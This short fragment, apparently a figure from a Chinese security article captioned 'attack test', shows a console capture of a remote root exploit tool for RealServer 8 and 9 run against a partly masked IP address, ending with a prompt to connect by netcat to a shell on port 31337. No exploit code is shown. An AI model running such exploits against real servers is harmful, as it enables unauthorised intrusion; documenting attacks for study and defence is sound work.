 C:\>THCrealbad.exe 61. .114.68 0
THCREALbAd v0.4 - Wind0wZ & Linux remote root sploit for Realservers 8+9
by Johnny Cyberpunk (jcyberpunk@thehackerschoice.com)
exploit send .... sleeping a while ....
ok ... now try to connect to port 31337 via netcat !
C:\>
图3 攻击测试